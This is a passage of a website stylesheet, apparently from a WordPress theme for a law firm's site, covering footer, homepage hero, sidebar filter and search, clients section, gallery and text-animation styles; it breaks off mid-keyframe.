.footer__col:hover:not(.onhover) input[type=button]:after,
.footer__col:hover:not(.onhover) input[type=reset]:after,
.footer__col:hover:not(.onhover) input[type=submit]:after {
  transform: translateX(8px);
}
.footer__col p {
  font-size: 18px;
  line-height: 135%;
}
@media (min-width: 600px) {
  .footer__col p {
    margin-bottom: 0;
  }
}
@media (min-width: 600px) {
  .footer__col .btn, .footer__col button,
  .footer__col input[type=button],
  .footer__col input[type=reset],
  .footer__col input[type=submit] {
    margin-top: 25px;
  }
}
.footer__col-inner {
  height: 100%;
  display: flex;
  flex-direction: column;
}
.footer__container {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 600px) {
  .footer__container {
    max-width: 914px;
    padding-left: 40px;
    padding-right: 40px;
  }
}
@media (min-width: 1400px) {
  .footer__container {
    max-width: 1246px;
  }
}
.footer__bottom-copyrights {
  font-family: "Roboto Mono", monospace;
  font-weight: 400;
  font-size: 13px;
  letter-spacing: 0.065em;
  text-transform: uppercase;
}
@media (max-width: 600px) {
  .footer__bottom-copyrights {
    display: inline;
  }
}
.footer__bottom-copyrights p {
  font-family: "Roboto Mono", monospace;
  font-size: 13px;
  letter-spacing: 0.065em;
  margin: 0;
}
@media (max-width: 600px) {
  .footer__bottom-copyrights p {
    display: inline;
  }
}
@media (min-width: 600px) {
  .footer__botom-menu-wrapper {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
}
@media (max-width: 600px) {
  .footer__botom-menu-wrapper {
    line-height: 17px;
  }
}
.footer__botom-menu nav {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 600px) {
  .footer__botom-menu nav {
    display: inline;
  }
}
.footer__botom-menu a {
  text-transform: uppercase;
  text-decoration: none;
  font-size: 13px;
  line-height: 17px;
  letter-spacing: 0.065em;
  white-space: nowrap;
  padding: 0 0 0 14px;
  margin-right: 13px;
  position: relative;
  transition: color 0.2s linear;
}
@media (min-width: 600px) {
  .footer__botom-menu a {
    margin-left: 13px;
  }
}
.footer__botom-menu a:hover {
  color: #dadbde;
}
.footer__botom-menu a::before {
  content: "";
  height: 100%;
  max-height: 15px;
  width: 2px;
  position: absolute;
  left: 0;
  background-color: #ffffff;
}

@media (min-width: 1920px) {
  .home .footer h3 {
    font-size: 36px;
    line-height: 109.19%;
  }
}
@media (min-width: 2500px) {
  .home .footer h3 {
    font-size: 60px;
    line-height: 66px;
    margin-bottom: 40px;
  }
}
@media (min-width: 2500px) {
  .home .footer__row {
    grid-gap: 110px 122px;
  }
}
@media (min-width: 2500px) {
  .home .footer__col p {
    font-size: 32px;
  }
}
@media (min-width: 2500px) {
  .home .footer__col .btn, .home .footer__col button,
  .home .footer__col input[type=button],
  .home .footer__col input[type=reset],
  .home .footer__col input[type=submit] {
    font-size: 32px;
    line-height: 42px;
    margin-top: 40px;
  }
  .home .footer__col .btn:after, .home .footer__col button:after,
  .home .footer__col input[type=button]:after,
  .home .footer__col input[type=reset]:after,
  .home .footer__col input[type=submit]:after {
    font-size: 42px;
  }
}
@media (min-width: 2500px) {
  .home .footer__container {
    max-width: 1820px;
  }
}
@media (min-width: 2500px) {
  .home .footer__bottom-copyrights {
    font-size: 26px;
    line-height: 28px;
  }
}
@media (min-width: 2500px) {
  .home .footer__bottom-copyrights p {
    font-size: 26px;
    line-height: 28px;
  }
}
@media (min-width: 2500px) {
  .home .footer__botom-menu a {
    font-size: 26px;
    line-height: 28px;
    padding-left: 28px;
    margin: 0 20px;
  }
}
@media (min-width: 2500px) {
  .home .footer__botom-menu a::before {
    max-height: 30px;
  }
}

.social-share {
  font-size: 16px;
  line-height: 22px;
  font-weight: 300;
  color: #45494c;
  padding-right: 6px;
  margin-bottom: 9px;
}
.social-share i {
  border-radius: 100%;
  border: 1px solid #000;
  color: #000;
  height: 40px;
  line-height: 40px !important;
  width: 40px;
  text-align: center;
  margin-right: 5px;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
  max-width: 100%;
  height: auto;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  margin: 1em auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

body.home #page-wrap {
  display: flex;
  flex-direction: column;
  width: 100%;
}
@media (min-width: 1025px) {
  body.home #page-wrap {
    display: block;
  }
}

.pd-link {
  display: block;
  padding-bottom: 20px;
}
.pd-link img {
  width: 230px;
}

.news-title {
  color: #282a2c;
  text-shadow: none !important;
}

.home__content {
  display: contents;
}
@media (min-width: 1025px) {
  .home__content {
    position: relative;
    overflow: hidden;
    display: block;
  }
}
@media (min-width: 1025px) {
  .home__content *:not(.content-sidebar__filter-list)::-webkit-scrollbar {
    opacity: 0;
    visibility: hidden;
  }
}
.home__content > .content-sidebar {
  display: none;
}
@media (min-width: 1025px) {
  .home__content > .content-sidebar.content-sidebar--show {
    display: block;
    position: fixed;
    left: 0;
    z-index: 1;
  }
  .home__content > .content-sidebar.content-sidebar--stop {
    position: absolute;
    top: unset;
    height: 100vh;
    bottom: 0;
    display: block;
    left: 0;
    z-index: 1;
  }
}
@media (min-width: 1025px) and (min-width: 1025px) {
  .home__content > .content-sidebar.content-sidebar--stop:not(.is-visible) .content-sidebar__wrapper {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
}
@media (max-width: 1025px) {
  .home__content .scrollmagic-pin-spacer {
    display: contents !important;
  }
}
@media (min-width: 1025px) {
  .home__content .scrollmagic-pin-spacer {
    display: flex !important;
  }
}
@media (max-width: 1025px) {
  .home__horizontal-scroll {
    transform: none !important;
    width: auto !important;
    display: contents;
  }
}
@media (min-width: 1025px) {
  .home__horizontal-scroll {
    white-space: nowrap;
    display: flex;
    flex-direction: row;
    width: 100%;
  }
}
@media (min-width: 1025px) {
  .home__horizontal-scroll .content-sidebar__wrapper, .home__horizontal-scroll .content-sidebar__back-btn {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
}
.home__horizontal-scroll .content-sidebar.is-visible:not(.content-sidebar--show) .content-sidebar__wrapper,
.home__horizontal-scroll .content-sidebar.is-visible:not(.content-sidebar--show) .content-sidebar__back-btn {
  opacity: 1;
  visibility: visible;
  transform: none;
}

body.home .homepage-hero-wrapper {
  display: contents;
}
@media (min-width: 1025px) {
  body.home .homepage-hero-wrapper {
    display: block;
    position: relative;
  }
}
body.home .homepage-hero {
  background-color: #ffffff;
  color: #ffffff;
  background: url("../images/background_homepage_hero_mobile.jpg");
  background-size: cover;
  position: relative;
  width: 100%;
  min-height: 792px;
  display: flex;
}
@media (min-width: 600px) {
  body.home .homepage-hero {
    background-image: url("../images/background_homepage_hero.jpg");
    min-height: 842px;
  }
}
@media (min-width: 1025px) {
  body.home .homepage-hero {
    min-height: 815px;
  }
}
@media (min-width: 1680px) {
  body.home .homepage-hero {
    min-height: 1086px;
  }
}
@media (min-width: 2500px) {
  body.home .homepage-hero {
    min-height: 1946px;
  }
}
body.home .homepage-hero h4 {
  line-height: 3rem;
}
@media (min-width: 600px) {
  body.home .homepage-hero h4 {
    line-height: 4.6rem;
  }
}
body.home .homepage-hero .video-overlay {
  top: 0;
  left: 0;
  z-index: 2;
  width: 100%;
  height: 100%;
  position: absolute;
  pointer-events: none;
}
body.home .homepage-hero .video-content {
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
body.home .homepage-hero .hero-content {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  padding: 144px 22px 94px;
  position: relative;
  z-index: 1;
}
@media (min-width: 600px) {
  body.home .homepage-hero .hero-content {
    padding: 94px 22px;
    justify-content: flex-end;
  }
}
@media (min-width: 1025px) {
  body.home .homepage-hero .hero-content {
    background-color: transparent;
    padding: calc(var(--headerHeight) - 10px) 68px 94px;
    max-width: calc(100% - 293px);
    justify-content: center;
  }
}
@media (min-width: 1400px) {
  body.home .homepage-hero .hero-content {
    max-width: 1053px;
    padding: calc(var(--headerHeight) - 10px) 115px 94px;
  }
}
@media (min-width: 1680px) {
  body.home .homepage-hero .hero-content {
    max-width: 1101px;
  }
}
@media (min-width: 2500px) {
  body.home .homepage-hero .hero-content {
    max-width: 1795px;
    padding: calc(var(--headerHeight) - 10px) 142px 230px;
  }
}
body.home .homepage-hero .hero-content h1 {
  line-height: 56px;
  margin-bottom: 11px;
}
@media (min-width: 600px) {
  body.home .homepage-hero .hero-content h1 {
    line-height: 76px;
    margin-bottom: 2px;
  }
}
@media (min-width: 1920px) {
  body.home .homepage-hero .hero-content h1 {
    font-size: 84px;
    line-height: 88px;
  }
}
@media (min-width: 2500px) {
  body.home .homepage-hero .hero-content h1 {
    font-size: 144px;
    line-height: 152px;
    letter-spacing: 2.88px;
  }
}
@media (max-width: 373px) {
  body.home .homepage-hero .hero-content h1 {
    font-size: 51px;
  }
}
@media (max-width: 350px) {
  body.home .homepage-hero .hero-content h1 {
    font-size: 46px;
  }
}
@media (min-width: 2500px) {
  body.home .homepage-hero .hero-content h5, body.home .homepage-hero .hero-content .gf_progressbar_title {
    margin-top: 15px;
    font-size: 52px;
    line-height: 67px;
  }
}
body.home .homepage-hero .hero-video {
  min-width: 100%;
  min-height: 100%;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  z-index: 1;
}
body.home .hero-sidebar {
  background-color: #282a2c;
  padding: 50px 26px 15px;
}
@media (min-width: 1025px) {
  body.home .hero-sidebar {
    height: 100%;
    max-width: 320px;
    z-index: 2;
    position: absolute;
    top: 0;
    right: 0;
    background-color: rgba(40, 42, 44, 0.9);
    padding: 150px 35px 15px;
  }
}
@media (max-width: 1025px) {
  body.home .hero-sidebar {
    order: 1;
  }
}
@media (min-width: 2500px) {
  body.home .hero-sidebar {
    max-width: 450px;
    padding-top: 200px;
  }
}
body.home .hero-sidebar__title {
  margin-bottom: 24px;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__title {
    font-size: 54px;
    line-height: 60px;
    margin-bottom: 48px;
  }
}
body.home .hero-sidebar__title a {
  font-size: inherit;
  line-height: inherit;
  letter-spacing: inherit;
  font-weight: inherit;
  font-family: inherit;
  display: inline-block;
}
body.home .hero-sidebar__title a:after {
  display: inline-block;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__title a:after {
    font-size: 44px;
  }
}
body.home .hero-sidebar__copy {
  font-size: 18px;
  line-height: 24.3px;
  color: #dadbde;
  margin-bottom: 30px;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__copy {
    font-size: 36px;
    line-height: 36px;
    margin-bottom: 60px;
  }
}
body.home .hero-sidebar__cta {
  justify-content: center;
  margin-bottom: 14px;
  width: 100%;
}
@media (min-width: 1025px) {
  body.home .hero-sidebar__cta {
    justify-content: flex-start;
  }
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__cta {
    font-size: 26px;
    line-height: 34px;
    margin-bottom: 28px;
  }
}
body.home .hero-sidebar__search-wrapper {
  position: relative;
}
body.home .hero-sidebar__search input {
  background-color: transparent;
  border: 1px solid #ffffff;
  height: 47px;
  color: #ffffff;
  font-size: 13px;
  line-height: 1;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  margin: 0;
  padding: 10px 15px 10px 52px;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__search input {
    font-size: 26px;
    line-height: 34px;
    height: 64px;
  }
}
body.home .hero-sidebar__search input::-webkit-input-placeholder {
  color: #ffffff;
  opacity: 1;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
body.home .hero-sidebar__search input:-moz-placeholder {
  color: #ffffff;
  opacity: 1;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
body.home .hero-sidebar__search input::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
body.home .hero-sidebar__search input:-ms-input-placeholder {
  color: #ffffff;
  opacity: 1;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
body.home .hero-sidebar__search input:focus, body.home .hero-sidebar__search input:not(:placeholder-shown) {
  padding-left: 19px;
  padding-right: 45px;
}
body.home .hero-sidebar__search input:focus::-webkit-input-placeholder, body.home .hero-sidebar__search input:not(:placeholder-shown)::-webkit-input-placeholder {
  opacity: 0;
}
body.home .hero-sidebar__search input:focus:-moz-placeholder, body.home .hero-sidebar__search input:not(:placeholder-shown):-moz-placeholder {
  opacity: 0;
}
body.home .hero-sidebar__search input:focus::-moz-placeholder, body.home .hero-sidebar__search input:not(:placeholder-shown)::-moz-placeholder {
  opacity: 0;
}
body.home .hero-sidebar__search input:focus:-ms-input-placeholder, body.home .hero-sidebar__search input:not(:placeholder-shown):-ms-input-placeholder {
  opacity: 0;
}
body.home .hero-sidebar__search input:focus ~ .hero-sidebar__search-btn, body.home .hero-sidebar__search input:not(:placeholder-shown) ~ .hero-sidebar__search-btn {
  left: 100%;
  transform: translateX(-100%);
}
body.home .hero-sidebar__search input:-webkit-autofill + .hero-sidebar__search-btn:before {
  color: #45494c;
}
body.home .hero-sidebar__search-btn {
  position: absolute;
  top: 1px;
  left: 0;
  background-color: transparent;
  border: 0;
  box-shadow: none;
  width: 53px;
  height: 47px;
  padding: 0;
  z-index: 1;
  color: #ffffff;
  display: inline-block;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__search-btn {
    height: 64px;
    top: 2px;
  }
}
body.home .hero-sidebar__search-btn:before {
  content: "\e006";
  font-size: 15px;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__search-btn:before {
    font-size: 22px;
  }
}
body.home .hero-sidebar__search-btn:hover {
  color: #dadbde;
}
body.home .hero-sidebar__search-btn:hover::before {
  color: #dadbde;
}

.content-sidebar {
  background-color: #282a2c;
  padding: 15px 25px 44px;
  color: white;
}
@media (min-width: 1025px) {
  .content-sidebar {
    position: absolute;
    right: 0;
    top: 0;
    max-width: 320px;
    width: 100%;
    height: 100%;
    /* KWEB-35: Klarquist site - Right side bar | Text start to overlap when screen size is changed - try Matti’s solution */
    padding: 188px 35px 44px;
  }
}
@media (min-width: 1680px) {
  .content-sidebar {
    padding: 148px 35px 44px;
  }
}
@media (min-width: 2500px) {
  .content-sidebar {
    max-width: 450px;
    padding-top: 200px;
  }
}
@media (max-width: 1025px) {
  .content-sidebar {
    order: 3;
  }
}
.content-sidebar__wrapper {
  font-family: "Roboto", sans-serif;
}
@media (min-width: 1025px) {
  .content-sidebar__wrapper {
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
}
.content-sidebar__btn {
  color: #ffffff;
  font-weight: 900;
  font-size: 30px;
  line-height: 33px;
  letter-spacing: 0.015em;
  text-transform: uppercase;
  text-decoration: none;
  transition: color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 1025px) {
  .content-sidebar__btn {
    font-size: 20px;
    line-height: 21px;
    letter-spacing: 0.02em;
  }
}
@media (min-width: 2500px) {
  .content-sidebar__btn {
    font-size: 38px;
    line-height: 40px;
  }
}
@media (max-width: 1025px) {
  .content-sidebar__btn--first, .content-sidebar__btn--third {
    display: none;
  }
}
.content-sidebar__btn:hover {
  color: #dadbde;
}
@media (min-width: 1025px) {
  .content-sidebar__filters {
    border-top: 1px solid #ffffff;
    border-bottom: 1px solid #ffffff;
    margin: 21px 0 25px;
    padding: 25px 0 22px;
  }
}
@media (min-width: 2500px) {
  .content-sidebar__filters {
    margin: 42px 0 50px;
    padding: 50px 0 44px;
  }
}
.content-sidebar__headline {
  margin: 30px 0 8px;
}
@media (min-width: 1025px) {
  .content-sidebar__headline {
    font-size: 14px;
    line-height: 19px;
    margin: 27px 0 8px;
  }
}
@media (min-width: 2500px) {
  .content-sidebar__headline {
    font-size: 28px;
    line-height: 38px;
    margin: 54px 0 16px;
  }
}
.content-sidebar__filter {
  margin-bottom: 15px;
  position: relative;
}
.content-sidebar__filter-button {
  text-decoration: none;
  font-family: "Roboto Mono", monospace;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
  line-height: 17px;
  display: inline-flex;
  align-items: center;
  letter-spacing: 0.065em;
  box-shadow: unset;
  border: 1px solid #ffffff;
  color: #ffffff;
  background-color: transparent;
  padding: 14px 35px 14px 20px;
  width: 100%;
  position: relative;
}
@media (min-width: 2500px) {
  .content-sidebar__filter-button {
    font-size: 22px;
    line-height: 34px;
    padding-left: 14px;
  }
}
.content-sidebar__filter-button:after {
  content: "\e007";
  position: absolute;
  top: 50%;
  right: 13px;
  transform: translateY(-50%);
  font-size: 6px;
  transition: transform 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 2500px) {
  .content-sidebar__filter-button:after {
    font-size: 8px;
  }
}
.content-sidebar__filter-button:hover, .content-sidebar__filter-button:focus, .content-sidebar__filter-button:focus-visible, .content-sidebar__filter-button:active {
  background: transparent;
  color: inherit;
  border-color: inherit;
}
.content-sidebar__filter-button.disabled {
  pointer-events: none;
}
.content-sidebar__filter-list {
  padding: 0;
  margin: 0;
  list-style: none;
  height: 0;
  opacity: 0;
  overflow: hidden;
  visibility: hidden;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1), visibility 0.25s cubic-bezier(0.5, 0, 0.5, 1), height 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  background-color: #ffffff;
  position: absolute;
  top: calc(100% - 1px);
  left: 0;
  right: 0;
  z-index: 1;
  max-height: 285px;
  overflow-y: auto;
  border: 1px solid #282a2c;
}
.content-sidebar__filter-list input {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  left: -9999px;
}
.content-sidebar__filter-list input:checked + label {
  background-color: #dadbde;
  font-weight: 700;
}
.content-sidebar__filter-list input:checked + label:before {
  opacity: 1;
}
.content-sidebar__filter-item {
  font-family: "Roboto Mono", monospace;
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  color: #282a2c;
  padding: 7px 15px 5px 31px;
  display: block;
  position: relative;
  cursor: pointer;
  white-space: initial;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 2500px) {
  .content-sidebar__filter-item {
    font-size: 22px;
    line-height: 34px;
  }
}
.content-sidebar__filter-item:before {
  content: "\e008";
  position: absolute;
  top: 6px;
  left: 15px;
  font-size: 7px;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  opacity: 0;
}
.content-sidebar__filter-item:hover {
  text-shadow: 0 0 0.01px #282a2c;
}
.content-sidebar__filter--open .content-sidebar__filter-button::after {
  transform: translateY(-50%) rotate(-90deg);
}
.content-sidebar__filter--open .content-sidebar__filter-list {
  height: auto;
  opacity: 1;
  visibility: visible;
  padding: 14px 0;
}
.content-sidebar__cta {
  margin-top: 17px;
}
@media (min-width: 1025px) {
  .content-sidebar__cta {
    margin-top: 15px;
  }
}
@media (min-width: 2500px) {
  .content-sidebar__cta {
    margin-top: 30px;
    font-size: 28px;
    line-height: 34px;
  }
  .content-sidebar__cta:after {
    font-size: 34px;
  }
}
.content-sidebar__back-btn {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: 0;
  padding: 10px 35px 22px;
  background-color: #282a2c;
}
@media (max-width: 1025px) {
  .content-sidebar__back-btn {
    display: none;
  }
}
@media (min-width: 1025px) {
  .content-sidebar__back-btn {
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
}
.content-sidebar__back-btn a {
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  font-weight: 900;
  letter-spacing: 0.4px;
}
@media (min-width: 2500px) {
  .content-sidebar__back-btn a {
    margin-top: 30px;
    font-size: 28px;
    line-height: 34px;
  }
}
.content-sidebar__back-btn a:before {
  content: "\e005";
  margin-right: 17px;
  font-size: 22px;
  transition: transform 0.25s ease-out;
  transform: rotate(180deg);
}
@media (min-width: 2500px) {
  .content-sidebar__back-btn a:before {
    font-size: 34px;
  }
}
.content-sidebar__back-btn a::after {
  content: unset;
}
.content-sidebar__back-btn a:hover:before, .content-sidebar__back-btn a:active:before {
  transform: rotate(180deg) translateX(8px);
}

.home-clients {
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 1025px) {
  .home-clients {
    padding-right: 320px;
    width: 100%;
    min-width: 100%;
    display: flex;
    align-items: center;
  }
}
@media (min-width: 2500px) {
  .home-clients {
    padding-right: 450px;
  }
}
@media (max-width: 1025px) {
  .home-clients {
    order: 0;
  }
}
.home-clients h2,
.home-clients h3 {
  font-weight: 900;
  font-size: 55px;
  line-height: 105.69%;
  letter-spacing: 0.02em;
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
  margin-bottom: 0;
}
@media (min-width: 1025px) {
  .home-clients h2,
  .home-clients h3 {
    font-size: 72px;
  }
}
@media (min-width: 1920px) {
  .home-clients h2,
  .home-clients h3 {
    font-size: 84px;
  }
}
@media (max-width: 1025px) {
  .home-clients h2 br,
  .home-clients h3 br {
    display: none;
  }
}
@media (min-width: 2500px) {
  .home-clients h2 {
    font-size: 144px;
    line-height: 152px;
  }
}
.home-clients__container {
  display: flex;
  position: relative;
}
@media (min-width: 1025px) {
  .home-clients__container {
    margin-left: 53px;
  }
}
@media (min-width: 1400px) {
  .home-clients__container {
    max-width: 1000px;
    margin-left: 40px;
    margin-right: auto;
  }
}
@media (min-width: 1680px) {
  .home-clients__container {
    max-width: 1330px;
    margin-left: 95px;
    margin-right: auto;
  }
}
@media (min-width: 2500px) {
  .home-clients__container {
    max-width: none;
    width: 100%;
    margin-left: 33px;
    margin-right: auto;
  }
}
@media (max-width: 1400px) {
  .home-clients__container {
    flex-wrap: wrap;
  }
}
@media (min-width: 1400px) {
  .home-clients__container::before {
    content: "";
    height: 1px;
    width: 100%;
    max-width: 726px;
    background: #dadbde;
    position: absolute;
    top: 70px;
    left: -120px;
  }
}
@media (min-width: 1680px) {
  .home-clients__container::before {
    top: -70px;
  }
}
@media (min-width: 2500px) {
  .home-clients__container::before {
    max-width: 1310px;
    top: -60px;
    left: 183px;
  }
}
.home-clients__copy {
  flex: 0 0 100%;
  max-width: 100%;
  box-sizing: border-box;
}
@media (min-width: 1025px) {
  .home-clients__copy {
    padding-right: 16px;
    margin-right: 26px;
  }
}
@media (max-width: 1680px) and (min-width: 1400px) {
  .home-clients__copy {
    padding-bottom: 100px;
    padding-top: 70px;
  }
}
@media (min-width: 1400px) {
  .home-clients__copy {
    flex: 0 0 22%;
    max-width: 22%;
    position: relative;
  }
  .home-clients__copy:after {
    content: "";
    width: 1px;
    height: 200vh;
    position: absolute;
    right: 0;
    top: -100%;
    background: #dadbde;
  }
}
@media (min-width: 1680px) {
  .home-clients__copy {
    flex: 0 0 23%;
    max-width: 23%;
    margin-right: 34px;
  }
}
@media (min-width: 2500px) {
  .home-clients__copy {
    padding-right: 45px;
    flex: 0 0 26%;
    max-width: 26%;
    margin-right: 35px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-clients__copy {
    margin-bottom: 17px;
  }
}
@media (max-width: 1400px) and (min-width: 1080px) {
  .home-clients__copy {
    padding-top: 25px;
  }
}
@media (max-width: 1080px) and (min-width: 1025px) {
  .home-clients__copy {
    padding-top: 100px;
  }
}
@media (max-width: 1025px) {
  .home-clients__copy {
    padding-top: 50px;
    margin-bottom: 6px;
  }
}
.home-clients__copy p {
  font-size: 30px;
  font-weight: 900;
  line-height: 109%;
  color: #45494c;
  font-family: "Roboto", sans-serif;
  letter-spacing: 0.45px;
  text-transform: uppercase;
}
@media (max-width: 1680px) {
  .home-clients__copy p {
    margin-top: 30px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-clients__copy p {
    max-width: 62%;
  }
}
@media (min-width: 2500px) {
  .home-clients__copy p {
    font-size: 40px;
    line-height: 42px;
    max-width: 418px;
    margin-left: auto;
  }
}
.home-clients__content {
  box-sizing: border-box;
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
  padding-bottom: 21px;
  position: relative;
}
@media (max-width: 1680px) and (min-width: 1400px) {
  .home-clients__content {
    padding-top: 100px;
  }
}
@media (max-width: 1514px) and (min-width: 1400px) {
  .home-clients__content {
    margin-bottom: 158px;
  }
}
@media (max-width: 1680px) and (min-width: 1514px) {
  .home-clients__content {
    margin-bottom: 100px;
  }
}
@media (max-width: 1025px) {
  .home-clients__content {
    padding-bottom: 53px;
  }
}
@media (min-width: 2500px) {
  .home-clients__content {
    max-width: 1569px;
  }
}
@media (min-width: 1400px) {
  .home-clients__content:after {
    content: "";
    background: #dadbde;
    height: 1px;
    width: 408px;
    position: absolute;
    margin-top: 84px;
    left: -119px;
  }
}
@media (min-width: 2500px) {
  .home-clients__content:after {
    width: 736px;
    left: -258px;
    margin-top: 56px;
  }
}
.home-clients__content sup {
  font-size: 50%;
  top: -0.8em;
}
.home-clients__content .btn, .home-clients__content button,
.home-clients__content input[type=button],
.home-clients__content input[type=reset],
.home-clients__content input[type=submit] {
  margin-top: 33px;
}
@media (max-width: 1025px) {
  .home-clients__content .btn, .home-clients__content button,
  .home-clients__content input[type=button],
  .home-clients__content input[type=reset],
  .home-clients__content input[type=submit] {
    margin-top: 5px;
  }
}
@media (min-width: 2500px) {
  .home-clients__content .btn, .home-clients__content button,
  .home-clients__content input[type=button],
  .home-clients__content input[type=reset],
  .home-clients__content input[type=submit] {
    font-size: 32px;
    letter-spacing: 0.96px;
    margin-top: 57px;
    margin-top: 140px;
  }
  .home-clients__content .btn:after, .home-clients__content button:after,
  .home-clients__content input[type=button]:after,
  .home-clients__content input[type=reset]:after,
  .home-clients__content input[type=submit]:after {
    font-size: 42px;
  }
}
.home-clients__list-holder {
  text-decoration: none;
  position: relative;
  padding: 0 8px 12px;
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  width: 100%;
  height: 75px;
  font-weight: 900;
  font-size: 72px;
  line-height: 105.69%;
  letter-spacing: 0.02em;
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
}
@media (max-width: 1025px) {
  .home-clients__list-holder {
    font-size: 55px;
  }
}
@media (max-width: 800px) {
  .home-clients__list-holder {
    height: 149px;
  }
}
@media (min-width: 1920px) {
  .home-clients__list-holder {
    font-size: 84px;
    height: 103px;
  }
}
@media (min-width: 2500px) {
  .home-clients__list-holder {
    font-size: 144px;
    height: 184px;
  }
}

.anim-line {
  display: none;
}

[data-words] {
  overflow: hidden;
}

[data-words]:after {
  display: none !important;
}

.text-anim-item {
  position: absolute;
  left: 0%;
  top: 0;
  transform: translate3d(0, -250%, 0);
}
@media (min-width: 800px) {
  .text-anim-item {
    transform: translate3d(0, -120%, 0);
  }
}
@media (min-width: 1400px) {
  .text-anim-item {
    white-space: nowrap;
  }
}

.text-anim-item.anim-in {
  transform: translate3d(0%, -250%, 0);
  animation: textAnimInCenter 0.6s 0.3s forwards;
}
@media (min-width: 800px) {
  .text-anim-item.anim-in {
    transform: translate3d(0%, -120%, 0);
  }
}

.text-anim-item.anim-out {
  transform: translate3d(0%, 0%, 0);
  animation: textAnimOutCenter 0.6s forwards;
}

@-webkit-keyframes textAnimIn {
  0% {
    transform: translate3d(0, -250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0, -120%, 0);
    }
  }
  100% {
    transform: translate3d(0, 0%, 0);
  }
}
@keyframes textAnimIn {
  0% {
    transform: translate3d(0, -250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0, -120%, 0);
    }
  }
  100% {
    transform: translate3d(0, 0%, 0);
  }
}
@-webkit-keyframes textAnimOut {
  0% {
    -webkit-transform: translate3d(0, 0%, 0);
    transform: translate3d(0, 0%, 0);
  }
  50% {
    transform: translate3d(0, -20%, 0);
  }
  100% {
    transform: translate3d(0, 250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0, 120%, 0);
    }
  }
}
@keyframes textAnimOut {
  0% {
    transform: translate3d(0, 0%, 0);
  }
  50% {
    transform: translate3d(0, -20%, 0);
  }
  100% {
    transform: translate3d(0, 250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0, 120%, 0);
    }
  }
}
@-webkit-keyframes textAnimInCenter {
  0% {
    transform: translate3d(0%, -250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0%, -120%, 0);
    }
  }
  100% {
    transform: translate3d(0%, 10%, 0);
  }
}
@keyframes textAnimInCenter {
  0% {
    transform: translate3d(0%, -250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0%, -120%, 0);
    }
  }
  100% {
